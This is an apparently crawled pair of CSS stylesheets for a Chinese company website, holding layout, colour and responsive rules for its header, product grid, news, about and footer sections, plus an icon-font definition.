  display: -webkit-flex;
}


.max1300{
  max-width: 1330px;
  margin: 0 auto;
  padding-left: 15px;
  padding-right: 15px;
}

.head-bg{
  padding: 30px 0;
}

.head-index{
  
}

.head-index .headl{
  width: 50%;
  align-items: center;
  justify-content: flex-start;
}

.head-index .headl .logo{

}

.head-index .headl .logo img{
  max-width: 100%;
}
.head-index .headl .logowz{
  margin-left: 18px;
}
.head-index .headl .logowz p:nth-of-type(1){
  font-weight: 600;
  color: #333333;
  font-size: 1.3rem;
}

.head-index .headl .logowz p:nth-of-type(2){
  color: #999999;
  font-size: 14px;
  font-family: "Arial";
  text-align: center;
  background: url(../images/47dbb243d8bf83a31f5f3b3180a364d1720efe18.png) no-repeat center center;
}
.head-index .headr{
  align-items: center;
  width: 70%;
}
.head-index .headr .dian{
    padding-right: 4%;
}
.head-index .headr .tel1{
  background: url(../images/bf9644e82489abc4b76e4cd4a269f6f20b9dc473.png) no-repeat left center;
  padding-left: 54px;
}

.head-index .headr .tel1 p:nth-of-type(1){
  font-weight: 500;
  color: #666666;
  font-size: 14px;
}

.head-index .headr .tel1 p:nth-of-type(2){
  font-weight: bold;
  color: #333333;
  font-size: 18px;
  line-height: 1;

}

.telxian{
  margin: 0 5px;
}

.telxian img{
  max-width: 100%;
}

.head-index .headr .tel2{
  background: url(../images/bf9644e82489abc4b76e4cd4a269f6f20b9dc473.png) no-repeat left center;
  padding-left: 54px;
}

.head-index .headr .tel2 p:nth-of-type(1){
  font-weight: 500;
  color: #666666;
  font-size: 14px;
}

.head-index .headr .tel2 p:nth-of-type(2){
  font-weight: bold;
  color: #333333;
  font-size: 18px;
  line-height: 1;
}


/**/
.sou-index{
  align-items: center;
  padding: 20px 0;
}

.sou-index .hot{
  background: url(../images/b3a5be9538b7c09e968c5844a21b879a3750bbb1.jpg) no-repeat left center;
  padding-left: 22px;
  color: #666666;
  font-size: 14px;
}

.sou-index .hot a{
  color: #666666;
  position: relative;
  padding-right: 15px;
  margin-right: 10px;
}

.sou-index .hot a::before{
  content: "";
  position: absolute;
  background: url(../images/a1248d976e193aafb5d085d77b83d31d91cf7e14.png) no-repeat right center;
  width: 7px;
  height: 13px;
  right: 0;
  top: 50%;
  margin-top: -6.5px;
}

.sou-index .hot a:last-child::before{
  display: none;
}

.sou-index .sss{
  width: 34.30769230769231%;
  background: #f6f6f6;
}

.sou-index .sss #formsearch {
    z-index: 11;
}

.sou-index .sss #formsearch input {
    line-height: 34px;
    height: 34px;
    background: none;
    border: none;
}

.sou-index .sss #formsearch input#keyword {
    text-indent: 16px;
    float: left;
    width: 200px;
    color: #999999;
    outline: none;
}

.sou-index .sss #formsearch input#s_btn {
    background: url(../images/db1f18c93f003ac32a12f6b2f6dd618d39a46559.png) no-repeat 50% 50%; 
    font-size: 0;
    float: right;
    width: 15%;
    outline: none;
    padding: 0;
}

.sou-index .sss #formsearch ::-webkit-input-placeholder {
    /* WebKit, Blink, Edge */
    color: #999999;
}

.sou-index .sss #formsearch ::-moz-placeholder {
    /* Mozilla Firefox 4 to 18 */
    color: #999999;
}

.sou-index .sss #formsearch ::-moz-placeholder {
    /* Mozilla Firefox 19+ */
    color: #999999;
}

.sou-index .sss #formsearch ::-ms-input-placeholder {
    /* Internet Explorer 10-11 */
    color: #999999;
}

/**/
.pt{
  text-align: center;
  color: #090909;
  font-size: 40px;
}
.pt .pt1 b{
  font-weight: 600;
  color: #f8bd01;
}

.pt .pt2{
  font-size: 20px;
  color: #666666;
  margin-top: 5px;
}

.pt .pt2 span{
  margin: 0 10px;
}

@media(max-width: 767px){
  .pt{
    font-size: 24px;
  }
  .pt .pt2 span{

  }
  .pt .pt2{
    font-size: 14px;
  }

  .pt .pt2 img{
    display: none;
  }
}


.product-index{
  margin-top: 1.98958333333333vw;
}

.product-con{
  margin-top: 4.42708333333333vw;
}
.prol{
  width: 18.23076923076923%;
}

.prol .prot{
  background: #f8bd01;
  color: #333333;
  font-size: 1.35416666666667vw;
  text-align: center;
  line-height: 3.807692307692308;
}

.prol .psort{
  background: #f8f8f8;
}

.prol .psort li{
  border-bottom: 1px solid #dcdcdc;
}

.prol .psort li a{
  display: block;
  color: #333333;
  font-size: 16px;
  line-height: 4.2;
  background: url(../images/5743c642a21f43f76b80360dd2b6a72c34d1f621.png) no-repeat 18px center;
  padding-left: 1.90625vw;
  font-weight: bold;
}
.prol .psort li:hover{

}

.prol .psort li.cur a{
  color: #f8bd01;
  background: url(../images/19e8e19341eb27e33e0c06afe8216f3238cf7d24.png) no-repeat 18px center;
}

.prol .ptel{
  background: #f8bd01;
  padding: 1.97916666666667vw 0;
  padding-left: 1.875vw;
}

.prol .ptel h3{
  font-size: 0.9375vw;
  color: #333333;
}

.prol .ptel h3 img{
  max-width: 100%;
  margin-right: 6px;
}

.prol .ptel p{
  color: #ffffff;
  font-size: 1.25vw;
  font-weight: 600;
  line-height: 1;
  margin-top: 0.78125vw;
}

.tt{
  display: none;
}

.pror{
  width: calc(100% - 24.61538461538462%);
}

.plist1{
  flex-wrap: wrap;
}

.plist1 li{
  width: 30%;
  position: relative;
  margin-bottom: 5%;
  overflow: hidden;
}

.plist1 li .img1 img{
  width: 100%;
}

.plist1 .img1 img{
  width: 100%;
}

.plist1 .wz{
  /* position: absolute; */
  bottom: 0;
  left: 0;
  right: 0;
  text-align: center;
  
}

.plist1 .wz .wz1{
  width: 48px;
  height: 48px;
  background: #142038;
  border-radius: 50%;
  margin: 0 auto;
  position: relative;
  margin-bottom: -24px;
}

.plist1 .wz .wz2{
  background: #f8bd01;
  color: #282828;
  font-size: 0.9375vw;
  line-height: 3;
  white-space: nowrap;
  overflow: hidden;
  text-overflow: ellipsis;
}

.plist1 .wz .wz2 img{
  max-width: 100%;
}

.plist1 .wzh{
  background: rgba(0,0,0,.8);
  width: 100%;
  height: 85%;
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  display: flex;
  justify-content: center;
  align-items: center;
  flex-direction: column;
  padding: 0 11.5%;
  transform: translateY(200%);
  transition: 0.5s;
}

.plist1 .wzh .wzh1{
  width: 48px;
  height: 48px;
  background: #f8bd01;
  border-radius: 50%;
  margin: 0 auto;
}

.plist1 .wzh .wzh1 img{
  max-width: 100%;
  filter: brightness(0);
}

.plist1 .wzh .wzh2{
  font-weight: 600;
  font-size: 1.04166666666667vw;
  color: #fff;
  padding: 1.04166666666667vw 0;
}

.plist1 .wzh .wzh3{
  width: 36px;
  height: 2px;
  background: #fff;
  margin: 0 auto;
}

.plist1 .wzh .wzh4{
  color: #fff;
  font-size: 0.83333333333333vw;
  line-height: 1.5;
  margin-top: 1.35416666666667vw;
  text-align: center;
}

.plist1 li:hover .wz{
  display: none;
}
.plist1 li:hover .wzh{
  transform: translateY(0);
  height: 100%;
}


@media(max-width: 767px){
  .product-con{
    display: block;
  }
  .prol{
    width: 100%;
  }
  .prol .prot{
    font-size: 16px;
  }
  .prol .psort li a{
    font-size: 14px;
    padding-left: 35px;
    line-height: 50px;
  }
  .prol .ptel h3{
    font-size: 16px;
  }
  .prol .ptel p{
    font-size: 18px;
  }
  .pror{
    width: 100%;
    margin-top: 5%;
  }
  .plist1 li{
    width: 48%;
  }
  .plist1 .wz .wz2{
    font-size: 14px;
  }
}


/**/
.xuanze-bg{
  background: #f5f5f5;
  margin-top: 4%;
  padding-top: 4.6875vw;
  padding-bottom: 6.25vw;
}

.xuanze-roll{
  margin-top: 3.38541666666667vw;
}

.xuanze-roll .list1{
  align-items: center;
  justify-content: center;
}

.xuanze-roll .list1 li{
  width: 10%;
  position: relative;
}

.xuanze-roll .list1 li::before{
  position: absolute;
  content: "";
  width: 6px;
  height: 1px;
  background: #b1b1b1;
  right: 13%;
  top: 50%;
}

.xuanze-roll .list1 li:last-child::before{
  display:none;
}

.xuanze-roll .list1 li span{
  display: block;
  width: 82px;
  height: 34px;
  background: transparent;
  border-radius: 20px;
  line-height: 34px;
  text-align: center;
  color: #333333;
  font-size: 20px;
}

.xuanze-roll .list1 li.on span{
  background: #333333;
  color: #fff;
}

.xuanze-roll .con{
  max-width: 1610px;
  margin-left: 16.14583333333333%;
  margin-top: 2.34375vw;
}

.xuanze-roll .list2{

}

.xuanze-roll .list2 li a{
  display: flex;
  justify-content: space-between;
  flex-wrap: nowrap;
  display: -webkit-flex;
}


.xuanze-roll .list2 li a .wz{
  width: 40.37267080745342%;
  background: #fff;
  display: flex;
  justify-content: center;
  flex-direction: column;
  padding: 0 3.38541666666667vw;
}

.xuanze-roll .list2 li a .wz .wz1{
  color: #333333;
  font-size: 1.5625vw;
}

.xuanze-roll .list2 li a .wz .wz2{
  color: #666666;
  font-size: 14px;
  margin-top: 5px;
}

.xuanze-roll .list2 li a .wz .wz3{
  color: #999999;
  font-size: 0.733333333333vw;
  line-height: 2.25;
  margin-top: 2.08333333333333vw;
}

.xuanze-roll .list2 li a .wz .wz4{
  width: 90px;
  height: 32px;
  background: #f8bd01;
  border-radius:40px;
  text-align: center;
  color: #ffffff;
  font-size: 12px;
  line-height: 32px;
  text-transform: uppercase;
  margin-top: 1.82291666666667vw;
}

.xuanze-roll .list2 li a .wz .wz5{
  justify-content: flex-start;
  margin-top: 3.125vw;
}
.xuanze-roll .xx img{
  max-width: 100%;
}
.xuanze-roll .prev{
  margin-right: 1.82291666666667vw;
}

.xuanze-roll .list2 li a .img1{
  width: 59.62732919254658%;
}

.xuanze-roll .list2 li a .img1 img{
  width: 100%;
}


@media(max-width: 767px){
  .xuanze-roll .list1{
    flex-wrap: wrap;
    justify-content: flex-start;
  }
  .xuanze-roll .list1 li{
    width: 30%;
  }
  .xuanze-roll .list1 li span{
    font-size: 14px;
  }
  .xuanze-roll .con{
    max-width: initial;
    margin-left: 0;
    overflow: hidden;
  }
  .xuanze-roll .list2 li a{
    display: block;
  }
  .xuanze-roll .list2 li a .wz{
    width: 100%;
    padding: 4%;
  }
  .xuanze-roll .list2 li a .wz .wz1{
    font-size: 18px;
  }
  .xuanze-roll .list2 li a .wz .wz3{
    font-size: 12px;
  }
  .xuanze-roll .list2 li a .img1{
    width: 100%;
  }
}

/**/
.service-bg{
  background: url(../images/6e9b43eacea899dcd71b78f8ab0190acb8eff30d.jpg) no-repeat top center;
  background-size: 100% 100%;
  padding-top: 5.20833333333333vw;
  padding-bottom: 4.42708333333333vw;
  overflow: hidden;
}

.spt .pt1{
  color: #fff;
}

.spt .pt2{
  color: #fff;
}

.service-con{
  margin-top: 4.42708333333333vw;
}
.service-list{
  flex-wrap: wrap;
}

.service-list li{
  width: 43.07692307692308%;
  margin-bottom: 3.125vw;
  position: relative;
  z-index: 99;
}

.service-list li::before{
  content: "";
  position: absolute;
  left: -1.6rem;
  top: -1.7rem;
  background: url(../images/3beefd9e1fa2bc6e8508cf6e0ca051ada4284f55.png) no-repeat top center;
  background-size: 100% 100%;
  width: 6.75rem;
  height: 7.05rem;
  z-index: -1;
}

.service-list li:nth-of-type(2):before{
  right: -1.6rem;
  left: initial;
}

.service-list li:nth-of-type(3):before{
  left: -1.6rem;
  bottom: -1.7rem;
  top: initial;
}

.service-list li:nth-of-type(4):before{
  right: -1.6rem;
  bottom: -1.7rem;
  left: initial;
  top: initial;
}

.service-list li a{
 display: flex;
 justify-content: space-between;
 align-items: center;
}
.service-list li a .img1 {
  border: 12px solid #f8bd01;
}
.service-list li a .img1 img{
  width: 100%;
}
.service-list li a .wz{
  background: #fff;
  padding: 2.64583333333333vw 0;
  padding-left: 2.5vw;
  padding-right: 1.04166666666667vw;
  display: flex;
  justify-content: center;
  flex-direction: column;
  position: absolute;
  right: -5px;
  width: 50.89285714285714%;
}

.service-list li a .wz .wz1{
  font-weight: 600;
  color: #333333;
  font-size: 1.5625vw;
}

.service-list li a .wz span{
  display: block;
  width: 46px;
  height: 2px;
  background: #f8bd01;
  margin-top: 1.04166666666667vw;
}

.service-list li a .wz .wz2{
  color: #333333;
  font-size: 14px;
  line-height: 24px;
  margin-top: 1.97916666666667vw;
}

.service-list li a .wz .wz3{
  margin-top: 1.5625vw;
}

.service-list li a .wz .wz3 img{
  max-width: 100%;
}

.service-list li:nth-child(2n) a{
  direction: rtl;
}
.service-list li:nth-child(2n) a .wz{
  left: -5px;
}

/**/
.hezuo-bg{
  padding-top: 2rem;
}

.hezuo-index .ht .pt2 span{
  color: #090909;
  font-size: 40px;
}

.hezuo-index .ht .pt2 span b{
  color: #f8bd01;
}

.hezuo-roll{
  position: relative;
  overflow: hidden;
  margin-top: 3.75rem;
}

.p1prev{
  position: absolute;
  left: 0;
  top: 50%;
  transform: translateY(-50%);
  width: 2.5rem;
  height: 2.55rem;
  z-index: 99;
  background: url(../images/50d15a9a6bb5adcdcd12662e96384032f23c8d8a.png) no-repeat top center;
  background-size: 2.5rem 2.55rem;
}
.p1next{
  position: absolute;
  right: 0;
  top: 50%;
  transform: translateY(-50%);
  width: 2.5rem;
  height: 2.55rem;
  z-index: 99;
  background: url(../images/51608cf5441261ec3879aadddf2656b996bb0adc.png) no-repeat top center;
  background-size: 2.5rem 2.55rem;
}


.hezuo-swiper{
  padding: 0 1.25rem;
  overflow: hidden;
}

.hezuo-swiper li{
    width: 15%;
    margin-right: 1%;
    float: left;
    margin-bottom: 1.5%;
}

.hezuo-swiper li:nth-child(6n){
  margin-right: 0;
}

.hezuo-roll .swiper-slide img{
  width: 100%;
}



@media(max-width: 767px){
  .service-list{
    display: block;
  }
  .service-list li{
    width: 100%;
  }
  .service-list li a .img1{
    width: 50%;
  }
  .service-list li a .wz{
    width: 50%;
  }
  .service-list li a .wz .wz1{
    font-size: 18px;
  }
  .hezuo-bg{
    padding-top: 5%;
  }
  .hezuo-index .ht .pt2 span{
    font-size: 24px;
  }
}


/**/
.news-index{
  margin-top: 2.20833333333333vw;
}

.news-con{
  margin-top: 4.94791666666667vw;
}

.newsl{
  width: 47.69230769230769%;
}

.nlist1{
  
}

.nlist1 li .img1 img{
  width: 100%;
}

.nlist1 li .ww{
  margin-top: 1rem;
}

.nlist1 li .ww .date{
  width: 14%;
  border-right: 2px solid #dcdcdc;
  display: flex;
  justify-content: space-between;
  flex-direction: column;
  
}

.nlist1 li .ww .date .d1{
  color: #999999;
  font-size: 0.9rem;
  position: relative;
}
.nlist1 li .ww .date .d1::before{
  content: "";
  position: absolute;
  background: url(../images/41a86a80673d97c715158c7a62b864e3b93cb298.png) no-repeat top center;
  width: 11px;
  height: 12px;
  left: 60%;
  top: -10%;
}

.nlist1 li .ww .date .d2{
  color: #666666;
  font-size: 2.7rem;
  line-height: 1;
}

.nlist1 li .ww .wz{
  width: 81%;
}

.nlist1 li .ww .wz .wz1{
  color: #333333;
  font-size: 1rem;
  white-space: nowrap;
  overflow: hidden;
  text-overflow: ellipsis;
}

.nlist1 li .ww .wz .wz2{
  color: #999999;
  font-size: 14px;
  line-height: 26px;
  overflow:hidden; 
  text-overflow:ellipsis;
  display:-webkit-box; 
  -webkit-box-orient:vertical;
  -webkit-line-clamp:2; 
  margin-top: 0.75rem;
}

.nlist1 li:hover .ww .wz .wz1{
  color: #f8bd01;
}

.newsr{
  width: 47.69230769230769%;
  border-left: 1px solid #dcdcdc;
  padding-left: 2.5rem;
}

.nsort{
  align-items: center;
  justify-content: flex-start;
}

.nsort li{
  background: url(../images/1b872d063564b1483f26b56c16078754a27c3626.png) no-repeat right center;
  width: 25%;
  margin-right: 10%;
}

.nsort li:last-child{
  background: none;
}
.nsort li a{
  display: block;
  color: #666666;
  font-size: 0.9rem;
  text-transform: uppercase;
}

.nsort li:hover a{
  color: #333333;
}


.nlist2{
  
}
.nlist2 li{
  border-bottom: 1px dashed #e5e5e5;
  padding-bottom: 1.25rem;
}
.nlist2 li .ww{
  margin-top: 1.25rem;
}

.nlist2 li .ww .date{
  width: 14%;
  display: flex;
  justify-content: space-between;
  flex-direction: column;
  
}

.nlist2 li .ww .date .d1{
  color: #999999;
  font-size: 0.9rem;
  position: relative;
}
.nlist2 li .ww .date .d1::before{
  content: "";
  position: absolute;
  background: url(../images/41a86a80673d97c715158c7a62b864e3b93cb298.png) no-repeat top center;
  width: 11px;
  height: 12px;
  left: 60%;
  top: -10%;
}

.nlist2 li .ww .date .d2{
  color: #666666;
  font-size: 2.7rem;
  line-height: 1;
}

.nlist2 li .ww .wz{
  width: 71%;
  position: relative;
}

.nlist2 li .ww .wz::before{
  content: '';
  position: absolute;
  background: url(../images/9e7f4dbe57679c0d3a7f029565414f2c36421857.png) no-repeat top center;
  left: -8px;
  top: 12px;
  width: 8px;
  height: 7px;
}

.nlist2 li .ww .wz .wz1{
  color: #333333;
  font-size: 1rem;
  white-space: nowrap;
  overflow: hidden;
  text-overflow: ellipsis;
  padding-left: 10px;
}

.nlist2 li .ww .wz .wz2{
  color: #999999;
  font-size: 14px;
  line-height: 26px;
  overflow:hidden; 
  text-overflow:ellipsis;
  display:-webkit-box; 
  -webkit-box-orient:vertical;
  -webkit-line-clamp:2; 
  margin-top: 0.75rem;
}

.nlist2 li:hover .ww .wz::before{
  background: url(../images/301a367ca86480c786170d95633c201e6cdb1605.png) no-repeat top center;
}

.nlist2 li:hover .ww .wz .wz1{
  color: #f8bd01;
}


@media(max-width: 767px){
  .news-con{
    display: block;
  }
  .newsl{
    width: 100%;
  }
  .nlist1 li .ww .date .d1{
    font-size: 18px;
  }
  .nlist1 li .ww .date .d2{
    font-size: 24px;
  }
  .nlist1 li .ww .wz .wz1{
    font-size: 14px;
  }
  .nlist1 li .ww .wz .wz2{
    font-size: 12px;
    line-height: 20px;
  }
   .newsr{
    width: 100%;
    margin-top: 5%;
  }
  .nsort li a{
    font-size: 14px;
  }
  .nlist2 li .ww .wz::before{
    top: 5px;
  }
  .nlist2 li .ww .wz .wz1{
    font-size: 14px;
  }
  .nlist2 li .ww .wz .wz2{
      font-size: 12px;
    line-height: 20px;
  }
  .nlist2 li .ww .date .d1{
    font-size: 18px;
  }
  .nlist2 li .ww .date .d1{
    font-size: 24px;
  }
}


/**/
.about-index{
  margin-top: 2.6875vw;
}

.about-con{
  margin-top: 4.16666666666667vw;
}

.aboutl{
  width: 50%;
}

.aboutl img{
  width: 100%;
}

.aboutr{
  width: 50%;
  background: #f8f8f8;
}

.aw{
  display: flex;
  justify-content: center;
  flex-direction: column;
  height: 100%;
  padding: 0 3.575rem;
}

.aw .aw1{
  color: #333333;
  font-size: 1.4rem;
}

.aw .aw1 span{
  display: block;
  width: 50px;
  height: 3px;
  background: #f8bd01;
  margin-top: 1.25rem;
}

.aw .aw2{
  color: #666666;
  font-size: 14px;
  line-height: 24px;
  margin-top: 1.75rem;
}
.aw .aw3{
  margin-top: 3.25rem;
}
.aw .aw3 a{
  width: 7.8rem;
  height: 2.5rem;
  border: 1px solid #acacac;
  display: inline-block;
  text-align: center;
  line-height: 2.4rem;
  font-size: 0.8rem;
  color: #666666;
  margin-right: 1.75rem;
}

.aw .aw3 a.a11{
  background: #f8bd01;
  border: 1px solid #f8bd01;
  color: #fff;
}


@media(max-width: 767px){
  .about-con{
    display: block;
  }
  .aboutl{
    width: 100%;
  }
  .aboutr{
    width: 100%;
  }
  .aw{
    padding: 2%;
  }
  .aw .aw1{
    font-size: 20px;
  }
  .aw .aw3 a{
    height: 35px;
    line-height: 35px;
    font-size: 14px;
  }
  .aw .aw3 a.a11{
    font-size: 14px;
    
  }
}


/**/
.case-index{
  background: #f8f8f8;
  padding-top: 2.29166666666667vw;
}

.casel{
  width: 9.38461538461538%;
  background: #f8bd01;
  color: #fff;
  font-weight: 600;
  font-size: 1.5rem;
  letter-spacing: 5px;
  display: flex;
  justify-content: center;
  align-items: center;
  flex-direction: column;
  writing-mode: tb-rl;
-webkit-writing-mode: vertical-rl;      
 writing-mode: vertical-rl;
*writing-mode: tb-rl;
}

.caser{
  width: calc(100% - 15.07692307692308%);
}

.case-swiper{
  overflow: hidden;
  width: 100%;
}

.case-swiper .swiper-slide img{
  width: 100%;
}

.case-swiper .swiper-slide .wz{
  text-align: center;
  color: #333333;
  font-size: 0.8rem;
  line-height: 3.75;
}

@media(max-width: 767px){
  .case-index{
    display: block;
    
  }
  .casel{
    width: 100%;
    font-size: 24px;
    display: block;
    writing-mode:initial;
    text-align: center;
    line-height: 3;
  }
  .caser{
    width: 100%;
  }
  .case-swiper .swiper-slide .wz{
    font-size: 14px;
  }
}


/**/
.foot-bg{
  background: #ededed;
  padding-top: 4.6875vw;
  padding-bottom: 4.6875vw;
}

.foot-index{

}

.foot-index .footl{
  width: 29.84615384615385%;
}


.foot-index .footl .flogo img{
  max-width: 100%;
}

.foot-index .footl .fwz{
  color: rgba(0,0,0);
  font-size: 16px;
  line-height: 26px;
  margin-top: 2.6rem;
}

.foot-index .footl .fmore{
  width: 184px;
  height: 53px;
  border-radius: 5px;
  background: #be1d00;
  margin-top: 1.9rem;
}

.foot-index .footl .fmore a{
  display: block;
  text-align: center;
  line-height: 53px;
  color: #fff;
  font-size: 16px;
}


.foot-index .footm{
  width: 29.23076923076923%;
}

.ft{
  color: #000;
  font-size: 1.2rem;
  margin-bottom: 2.75rem;
}

.ft span{
  display: block;
  width:45px;
  height: 4px;
  background: #be1d00;
  margin-top: 1rem;
}

.fdao{
  
}

.fdaolist{
  width: 60%;
  border-left: 2px solid #000;
  
}

.fdaolist2{
  width: 40%;
}

.fdaolist li{
  background: url(../images/490920b3f6a30e44eb6c97b9638b786dedfdefd7.png) no-repeat left center;
}

.fdaolist li a{
  display: block;
  font-size: 14px;
  line-height: 2.714285714285714;
  color: rgba(0,0,0);
  padding-left: 23px;
}

.footr{

}

.flx{

}

.flx p{
  font-size: 16px;
  color: rgba(0,0,0);
  /*padding-left: 45px;*/
  line-height: 2.8;
}

/*.flx p:nth-of-type(1){
  background: url(../images/d8ae7372d5a37784404d19ea5eef8bf01cd5b816.png) no-repeat left center;
  background-size: 26px 26px;
}

.flx p:nth-of-type(2){
  background: url(../images/9d08b8e8d579cbfe23c8521038a3e3825af6cbdc.png) no-repeat left center;
  background-size: 27px 27px;
}

.flx p:nth-of-type(3){
  background: url(../images/77c2b12bf87ea43070b455a98d806cbc468af9e2.png) no-repeat left center;
  background-size: 27px 23px;
}

.flx p:nth-of-type(4){
  background: url(../images/d37b9f349ad9118dc383808553b251d303c61dc6.png) no-repeat left center;
  background-size: 25px 32px;
}*/

.cop-bg{
  background: #ededed;
  padding: 15px 0;
}

.cop-index{
  color: rgba(0,0,0);
  font-size: 12px;
  line-height: 2;
}

.cop-index a{
  color: rgba(0,0,0);
}

.cop1{
  width: 59%;
}
.cop2{
  width: 40%;
  text-align: right;
}

@media(max-width: 767px){
  .foot-index{
    display: block;
  }
  .foot-index .footl{
    width: 100%;
  }
  .footr{
    width: 100%;
  }
  .ft{
    font-size: 20px;
    margin-top: 5%;
  }
}

--- FILE ---
content_type: text/css
request_url: https://www.gdchengzhuo.com/static/site/pc/css/iconfont.css
body_size: 476
content:
@font-face {font-family: "iconfont";
  src: url('../fonts/iconfont.eot'); /* IE9 */
  src: url('../fonts/iconfont.eot') format('embedded-opentype'), /* IE6-IE8 */
  url('../fonts/4ac3ccd52f7d4d5689ade3b6d2a65721.woff') format('woff2'),
  url('../fonts/iconfont.woff') format('woff'),
  url('../fonts/iconfont.ttf') format('truetype'), /* chrome, firefox, opera, Safari, Android, iOS 4.2+ */
  url('../fonts/iconfont.svg') format('svg'); /* iOS 4.1- */
}

.iconfont {
  font-family: "iconfont" !important;
  font-size: 16px;
  font-style: normal;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.icon-home:before {
  content: "\e609";
}

.icon-share:before {
  content: "\e601";
}

.icon-close:before {
  content: "\e606";
}

.icon-shouji:before {
  content: "\e6ec";
}

.icon-contact:before {
  content: "\e616";
}

.icon-dianhua:before {
  content: "\e62c";
}

.icon-star1:before {
  content: "\e60b";
}

.icon-didian:before {
  content: "\e68b";
}

.icon-wodeshouhuodizhi:before {
  content: "\e65b";
}

.icon-yanzheng:before {
  content: "\e650";
}

.icon-qianbao:before {
  content: "\e64f";
}

.icon-icon-shuanglieliebiao:before {
  content: "\e604";
}

.icon-phone:before {
  content: "\e63d";
}

.icon-liuyanjianyi:before {
  content: "\e62d";
}

.icon-jieshu:before {
  content: "\e605";
}

.icon-goumai:before {
  content: "\e629";
}

.icon-denglu:before {
  content: "\e608";
}

.icon-denglu1:before {
  content: "\e610";
}

.icon-gou:before {
  content: "\e63c";
}

.icon-date:before {
  content: "\e602";
}

.icon-jinrujiantou1:before {
  content: "\e607";
}

.icon-lingdai:before {
  content: "\e859";
}

.icon-jinrujiantou:before {
  content: "\e600";
}

.icon-view:before {
  content: "\e767";
}

.icon-shanchu:before {
  content: "\e62a";
}

.icon-edit:before {
  content: "\e65a";
}

.icon-huixingzhen:before {
  content: "\e60c";
}

.icon-sousuo:before {
  content: "\e734";
}

.icon-gouwuche:before {
  content: "\e683";
}

.icon-daohang:before {
  content: "\e603";
}

.icon-mimaicon:before {
  content: "\e60d";
}

.icon-star:before {
  content: "\e85a";
}

